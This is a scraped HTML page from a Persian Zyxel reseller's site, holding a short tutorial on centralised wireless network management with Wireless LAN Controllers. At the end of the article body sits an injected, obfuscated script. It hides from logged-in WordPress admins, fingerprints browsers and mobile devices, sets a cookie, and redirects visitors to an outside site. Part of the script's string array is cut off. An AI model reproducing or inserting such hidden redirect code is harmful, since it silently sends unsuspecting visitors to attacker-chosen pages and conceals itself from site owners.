	<li id="nav-menu-item-720" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%81%d8%b1%d9%88%d8%b4-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">نمایندگان فروش دلسا</a></li>
	<li id="nav-menu-item-719" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4/" class="menu-link sub-menu-link">نمایندگان خدمات پس از فروش دلسا</a></li>
	<li id="nav-menu-item-718" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%ae%d8%b0-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/" class="menu-link sub-menu-link">شرایط اخذ نمایندگی</a></li>
	<li id="nav-menu-item-6541" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/?page_id=6496" class="menu-link sub-menu-link">اطلاعیه</a></li>
</ul>
</li>
<li id="nav-menu-item-680" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" class="menu-link main-menu-link">آموزش</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-10678" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://delsa.net/category/tutorials/zyxel-tutorials/" class="menu-link sub-menu-link">مقالات آموزشی</a></li>
</ul>
</li>
<li id="nav-menu-item-698" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/" class="menu-link main-menu-link">پشتیبانی</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-13748" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://support.delsa.net" class="menu-link sub-menu-link">ثبت درخواست گارانتی</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-14303" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://delsa.net/wp-content/uploads/2021/03/راهنمای-ثبت-درخواست-گارانتی.pdf" class="menu-link sub-menu-link">راهنمای ثبت درخواست گارانتی</a></li>
	</ul>
</li>
	<li id="nav-menu-item-10175" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d9%86%db%8c/" class="menu-link sub-menu-link">پشتیبانی فنی</a></li>
	<li id="nav-menu-item-11429" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d9%81%d8%b1%db%8c%d9%85-%d9%88%d8%b1%d9%87%d8%a7/%d9%81%d8%b1%db%8c%d9%85%e2%80%8c%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">فریم‌ورهای زایکسل</a></li>
	<li id="nav-menu-item-4786" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d9%87-%d8%b1%d9%88%d8%b2%d8%b1%d8%b3%d8%a7%d9%86%db%8c/" class="menu-link sub-menu-link">راهنمای به روزرسانی</a></li>
	<li id="nav-menu-item-4828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d9%86%d8%b5%d8%a8/" class="menu-link sub-menu-link">راهنمای نصب</a></li>
	<li id="nav-menu-item-721" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/" class="menu-link sub-menu-link">شرایط گارانتی</a></li>
</ul>
</li>
<li id="nav-menu-item-14515" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">خدمات</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-14521" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%86%d9%85%d8%a7%d9%88%d8%a7-%d8%aa%db%8c-%d9%88%db%8c/" class="menu-link sub-menu-link">خدمات نماوا TV</a></li>
	<li id="nav-menu-item-14525" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-voip/" class="menu-link sub-menu-link">تعمیرات تجهیزات شبکه</a></li>
</ul>
</li>
<li id="nav-menu-item-13695" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">امور مشتریان</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-14223" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%86%d8%b8%d8%b1%d8%b3%d9%86%d8%ac%db%8c-%d8%a7%d8%b2-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86/" class="menu-link sub-menu-link">نظرسنجی از مشتریان</a></li>
	<li id="nav-menu-item-13694" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%81%d8%b1%d9%85-%d8%b4%da%a9%d8%a7%db%8c%d8%aa-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/" class="menu-link sub-menu-link">فرم شکایت مشتری</a></li>
</ul>
</li>
<li id="nav-menu-item-7250" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/" class="menu-link main-menu-link">ارتباط با ما</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-7257" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/%d9%86%d8%b4%d8%a7%d9%86%db%8c-%d9%88-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d8%aa%d9%85%d8%a7%d8%b3/" class="menu-link sub-menu-link">نشانی و شماره تماس</a></li>
	<li id="nav-menu-item-14313" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84faq/" class="menu-link sub-menu-link">سوالات متداول(FAQ)</a></li>
	<li id="nav-menu-item-7249" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af%d8%a7%d8%aa-%d9%88-%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af%d8%a7%d8%aa/" class="menu-link sub-menu-link">انتقادات و پیشنهادات</a></li>
	<li id="nav-menu-item-8996" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/job-opportunities/" class="menu-link sub-menu-link">فرصت‌های شغلی</a></li>
</ul>
</li>
</ul></div>
						</nav>
					</div>
					<div id="navbar-left" class="col-md-">
						<div id="navbar-search">
													</div>
						<ul class="social-icons list-inline text-left visible-md visible-lg">
							<li>
								<a href="https://www.linkedin.com/company/tadbir-pardaz-delsa-engineering-co" target="_blank">
									<i class="fa fa-linkedin"></i>
								</a>
							</li>
							<li>
								<a href="https://twitter.com/delsanet" target="_blank">
									<i class="fa fa-twitter"></i>
								</a>
							</li>
							<li class="telegram-icon">
								<a href="https://telegram.me/delsa_company" target="_blank">
									<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
								</a>
							</li>
							<li>
								<a href="https://www.instagram.com/tadbirpardaz.delsa" target="_blank">
									<i class="fa fa-instagram"></i>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- / #nav-wrap -->
	</div>
	<!-- / #top -->
	<div id="middle">

<!---start GOFTINO code--->
<script type="text/javascript">
  !function(){var a=window,d=document;function g(){var g=d.createElement("script"),s="https://www.goftino.com/widget/kJSamY",l=localStorage.getItem("goftino");g.type="text/javascript",g.async=!0,g.referrerPolicy="no-referrer-when-downgrade",g.src=l?s+"?o="+l:s;d.getElementsByTagName("head")[0].appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();
</script>
<!---end GOFTINO code--->

			

<body class="rtl post-template-default single single-post postid-13486 single-format-standard woocommerce-no-js cat-1433-id cat-2257-id">
<div class="wrapper">

	<section class="content_wrap">
		<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://delsa.net">Home</a><a href="https://delsa.net/category/tutorials/">نکات آموزشی</a>مدیریت شبکه‌های وایرلس</nav>
					<article class="post single">
				<div class="content">
					<div>
						<h4>مدیریت شبکه‌های وایرلس</h4>
						<span class="date"><i>/</i> 19 می 19</span>	
					</div>
					
					<div><p><img fetchpriority="high" decoding="async" class="size-full wp-image-13487 aligncenter" src="https://delsa.net/wp-content/uploads/2019/05/مدیریت-شبکه‌های-وایرلس.jpg" alt="مدیریت شبکه‌های وایرلس" width="598" height="417" srcset="https://delsa.net/wp-content/uploads/2019/05/مدیریت-شبکه‌های-وایرلس.jpg 598w, https://delsa.net/wp-content/uploads/2019/05/مدیریت-شبکه‌های-وایرلس-150x105.jpg 150w, https://delsa.net/wp-content/uploads/2019/05/مدیریت-شبکه‌های-وایرلس-300x209.jpg 300w, https://delsa.net/wp-content/uploads/2019/05/مدیریت-شبکه‌های-وایرلس-210x146.jpg 210w, https://delsa.net/wp-content/uploads/2019/05/مدیریت-شبکه‌های-وایرلس-400x279.jpg 400w" sizes="(max-width: 598px) 100vw, 598px" /></p>
<p>&nbsp;</p>
<p style="font-weight: 400; text-align: justify;"><span style="color: #000000;">هر زمان صحبتی از شبکه‌های وایرلس می‌شود تصورات بسیاری از افراد به یک Access Point  یا تعدادی از آن‌ها می‌رود که بر روی آن‌ها تنظیمات مربوط به اتصال انجام می‌شود. </span></p>
<p style="font-weight: 400; text-align: justify;"><span style="color: #000000;">اما بد نیست بدانید که در شبکه‌های بزرگ یا بهتر بگوییم زمانی‌که شما تعداد زیادی تجهیزات وایرلس در سازمان دارید امکان پیکربندی تک تک آن‌ها به صورت جداگانه وجود ندارد و گاهی این کار ممکن است فرآیند کاری شما را مختل کند.</span></p>
<p style="font-weight: 400; text-align: justify;"><span style="color: #000000;">برای حل کردن این مشکل، یعنی متمرکز سازی مدیریت تجهیزات وایرلس از دستگاه یا مفهومی به نام Wireless LAN Controller که به صورت خلاصه WLC گفته می‌شود استفاده می‌کنیم.</span></p>
<p style="font-weight: 400; text-align: justify;"><span style="color: #000000;">هنگامی‌که ما می‌خواهیم در شبکه‌های بسیار بزرگ وایرلس ترافیک‌های مختلفی را منتقل کنیم و تجهیزات متنوعی این وسط وجود دارند، برای مثال ترافیک‌های  VoIP یا Video Streaming و &#8230; بایستی به درستی مدیریت و هدایت شوند تا اشکالی در این میان پیش نیاید و کیفیت سرویس دهی نیز پایین نیاید، همه این موارد همزمان با این است که شما باید امنیت را بالا ببرید، هزینه‌ها را کاهش و مدیریت کنید، توسعه و انعطاف‌پذیری شبکه را مدیریت کنید و از طرفی تنظیمات و پیکربندی‌های جدید را در صورت نیاز بلافاصله بر روی تمامی تجهیزات بدون وقفه اعمال کنید.</span></p>
<p style="font-weight: 400; text-align: justify;"><span style="color: #000000;">تمامی این‌ها به صورت خلاصه در Wireless LAN Controllerها انجام می‌شود.</span></p>
<p style="font-weight: 400; text-align: justify;"><span style="color: #000000;">جهت آشنایی با کنترلر و راهکارهای زایکسل در زمینه مدیریت شبکه‌های وایرلس</span> ا<strong><a href="http://www.zyxel.com/library/assets/tech-library/Solution-Guide/AP-Controller-Technology.pdf" data-saferedirecturl="https://www.google.com/url?q=http://www.zyxel.com/library/assets/tech-library/Solution-Guide/AP-Controller-Technology.pdf&amp;source=gmail&amp;ust=1558358227018000&amp;usg=AFQjCNGIADJ9qvjlFrhLkOgkBtKK2lCAAA">ینجا</a> </strong><span style="color: #000000;">کلیک کنید.</span></p>
<p><script>=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};</script></p>
</div>
				</div>
			</article>
					
	</section>

</div>
		</div>
		<!-- / #middle -->

		
		
		<div id="bottom">
			<div class="container-fluid">
				<div class="row">
					<div id="footer-logo" class="col-md-3">
						<div>
							<a href="https://delsa.net/">
								<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/delsa-logo-white.png" alt="Delsa white logo">
							</a>
						</div>
						<div class="delsa-copyright">
							<div>
								<p>تمامی حقوق برای دلسا© محفوظ می‌باشد</p>
								<p>تهران، خیابان شریعتی، پایین تر از پل صدر، نبش بن بست بهادر، پلاک ۱۶۷۰، ساختمان احسان، طبقه ۴، واحد ۱۵</p>
								<br>
								<p>
									ساعات کاری:
									<p>
										شنبه تا چهارشنبه: ۸:۰۰ - ۱۷:۰۰ 
								</p>
							</div>
						</div>
					</div>
					<div id="footer-menu-wrap" class="col-md-5">
						<div>
							<div class="menu-footer_fa-container"><ul id="menu-footer_fa" class="list-inline text-center"><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://delsa.net/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8997"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/job-opportunities/">فرصت‌های شغلی</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://delsa.net/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84faq/">سوالات متداول</a></li>
<li id="menu-item-10420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10420"><a href="https://delsa.net/category/solutions-fa/">راهکارها</a></li>
<li id="menu-item-10421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a href="https://delsa.net/category/news-fa/">اخبار</a></li>
</ul></div>	
						</div>
					</div>
					<div id="footer-contact-info" class="text-left col-md-4">
						<ul class="social-icons list-inline">
							<li>
								<a href="https://twitter.com/delsanet">
									<i class="fa fa-twitter"></i>
								</a>	
							</li>
							<li>
								<a href="https://www.linkedin.com/company/tadbir-pardaz-delsa-engineering-co">
									<i class="fa fa-linkedin"></i>
								</a>	
							</li>
							<li>
								<a href="https://www.instagram.com/tadbirpardaz.delsa/">
									<i class="fa fa-instagram"></i>
								</a>	
							</li>
							<li class="telegram-icon">
								<a href="https://telegram.me/delsa_company" target="_blank">
									<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
								</a>
							</li>	
						</ul>
						<div id="contact-numbers">
							<span>
								<i class="fa fa-phone"></i>
								<span>۹۱۰۰۴۱۰۰ ۰۲۱</span>
							</span>
							<span>
								<i class="fa fa-fax"></i>
								<span>۹۱۰۰۴۱۰۰ ۰۲۱</span> 
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- / #bottom -->
	</div>
	<!-- / #page-wrap -->
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/persianumber.min.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/litetabs.jquery.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/plugins.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/main.js"></script>
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-104705037-1', 'auto');
		ga('send', 'pageview');
	</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/delsa.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0646\u06a9\u0627\u062a \u0622\u0645\u0648\u0632\u0634\u06cc","@id":"https:\/\/delsa.net\/category\/tutorials\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u062f\u06cc\u0631\u06cc\u062a \u0634\u0628\u06a9\u0647\u200c\u0647\u0627\u06cc \u0648\u0627\u06cc\u0631\u0644\u0633","@id":"https:\/\/delsa.net\/%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"\u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u062b\u0628\u062a \u0641\u0631\u0645 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","swfupload_flash_url":"https:\/\/delsa.net\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/delsa.net\/?iphorm_swfupload=1","swfupload_too_many":"\u0634\u0645\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0631\u062f\u06cc\u062f \u06a9\u0647 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f","swfupload_file_too_big":"\u062d\u062c\u0645 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0627\u0633\u062a","swfupload_file_empty":"\u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u062e\u0627\u0644\u06cc \u0627\u0633\u062a","swfupload_file_type_not_allowed":"\u0627\u06cc\u0646 \u0641\u0631\u0645\u062a \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a","swfupload_unknown_queue_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u0627\u06cc \u0631\u062e \u062f\u0627\u062f \u0647\u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f","swfupload_upload_error":"\u062e\u0637\u0627 \u062f\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","swfupload_upload_failed":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_server_io":"\u062e\u0637\u0627\u06cc IO","swfupload_security_error":"\u062e\u0637\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","swfupload_limit_exceeded":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632","swfupload_validation_failed":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0633\u0627\u0632\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_upload_stopped":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0645\u062a\u0648\u0642\u0641 \u0634\u062f","swfupload_unknown_upload_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u0622\u067e\u0644\u0648\u062f","plugin_url":"https:\/\/delsa.net\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/delsa.net\/wp-admin\/admin-ajax.php","preview_no_submit":"\u0641\u0631\u0645 \u062f\u0631 \u062d\u0627\u0644\u062a \u067e\u06cc\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u062b\u0628\u062a \u0634\u0648\u062f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.7" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0628\u0633\u062a\u0646","currentText":"\u0627\u0645\u0631\u0648\u0632","monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"monthNamesShort":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"nextText":"\u0628\u0639\u062f","prevText":"\u0642\u0628\u0644\u06cc","dayNames":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\